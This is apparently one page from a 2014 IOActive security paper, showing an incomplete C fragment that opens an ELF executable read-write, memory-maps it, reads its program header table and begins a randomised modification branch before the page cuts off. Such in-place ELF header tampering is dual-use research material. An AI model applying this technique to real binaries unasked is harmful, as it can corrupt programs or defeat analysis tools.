IOActiveTM
COMPREHENSIVE COMPUTER SECURITY SERVICES
{
    Elf32_Ehdr *hdr;
    Elf32_Phdr *pht; // Program Header Table
    struct stat statinfo;
    char *elfptr;
    int fd, r;

    if(argc < 2){
        fprintf(stderr, "Usage: %s <elf_executable>\n", argv[0]);
        exit(-1);
    }

    if((fd = open(argv[1], O_RDWR)) == -1){
        perror("open");
        exit(-1);
    }

    if(fstat(fd, &statinfo) == -1){
        perror("stat");
        close(fd);
        exit(-1);
    }

    if((elfptr = (char *) mmap(NULL, statinfo.st_size, PROT_READ | PROT_WRITE, MAP_SHARED, fd, 0)) ==
MAP_FAILED){
        perror("mmap");
        close(fd);
        exit(-1);
    }

    hdr = (Elf32_Ehdr *) (elfptr);
    pht = (Elf32_Phdr *) (elfptr + hdr->e_phoff);

    printf("[*] hdr->e_phoff:\t0x%.4x\n", hdr->e_phoff);
    printf("[*] hdr->e_phnum:\t0x%.4x\n", hdr->e_phnum);

    srand(time(NULL));
    r = rand();

    if(r % 3 == 0){
#ifdef OpenBSD5_5
Copyright ©2014. All Rights Reserved. [14]